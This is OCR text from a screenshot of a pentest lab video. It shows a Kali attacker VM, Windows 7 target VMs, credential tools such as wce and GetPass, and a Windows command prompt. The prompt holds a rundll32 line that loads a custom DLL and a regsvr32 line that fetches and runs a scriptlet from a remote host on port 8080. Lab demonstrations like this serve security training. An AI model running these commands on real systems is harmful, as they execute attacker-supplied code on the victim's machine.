 网络安全就业推荐
bilibili
Kali2020.3 - VMware Workstation
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
:42 AM 0%
库
在此处键入内容进行搜索
我的计算机
Attacker_Kali20.1
Target1_CentOS7_64
Target2_Ubuntu_64
Target3_Windows7_64
lin.security_v1.0.1
Windows 7 x64
Win2K3 Metasploitable
Windows Server 2008 R2 x64
共享的虚拟机
Attacker_Kali20.1
Windows 7 x64
回收站
Firefox-se...
npp.7.7.1.I...
ocl.til
test.ovpn
mingy.dll
Firefox
lab.ovpn
OpenVPN
GUI
lab.pentest...
(1).ovpn
GetPass
Nmap -
Zenmap GUI
wce_v1_42...
nmap-7.80...
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>rundll32 shell32.dll,Control_RunDLL C:\Users\ming
y\Desktop\mx\mingy.dll
C:\Users\Administrator\Desktop>regsvr32 /s /n /u /i:http://192.168.78.117:8080/r
S8DpsMt.sct scrobj.dll
C:\Users\Administrator\Desktop>
Windows 7
内部版本 7601
indows 副本不是正版
CH
21:42
2020/10/12
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
中
21:42
2020/10/12